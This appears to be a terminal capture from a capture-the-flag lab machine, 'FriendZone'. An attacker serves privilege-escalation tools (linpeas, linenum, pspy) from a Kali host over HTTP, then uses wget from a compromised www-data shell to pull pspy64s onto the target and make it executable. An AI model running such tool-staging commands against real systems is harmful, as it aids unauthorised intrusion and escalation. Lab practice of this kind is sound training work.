 ┌──(kali㉿kali)-[~/opt/TL]
└─$ ls
linenum.sh  linpeas.sh  linuxexpsuggest.sh  pspy64  pspy64s
┌──(kali㉿kali)-[~/opt/TL]
└─$ python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.123 - - [03/Jul/2021 12:16:33] "GET /pspy64s HTTP/1.1" 200 -
www-data@FriendZone:/home/friend$ cd /tmp
www-data@FriendZone:/tmp$ ls -lah
total 8.0K
drwxrwxrwt  2 root root 4.0K Jul  3 19:13 .
drwxr-xr-x 22 root root 4.0K Oct  5  2018 ..
www-data@FriendZone:/tmp$ wget http://10.10.14.5/pspy64s
--2021-07-03 19:23:55--  http://10.10.14.5/pspy64s
Connecting to 10.10.14.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1156536 (1.1M) [application/octet-stream]
Saving to: 'pspy64s'
pspy64s             100%[===================>]   1.10M   557KB/s    in 2.0s
2021-07-03 19:23:57 (557 KB/s) - 'pspy64s' saved [1156536/1156536]
www-data@FriendZone:/tmp$ chmod +x pspy64s
www-data@FriendZone:/tmp$ ls -lah
total 1.2M
drwxrwxrwt  2 root     root     4.0K Jul  3 19:23 .
drwxr-xr-x 22 root     root     4.0K Oct  5  2018 ..
-rwxrwxrwx  1 www-data www-data 1.2M Jun 14 12:56 pspy64s
www-data@FriendZone:/tmp$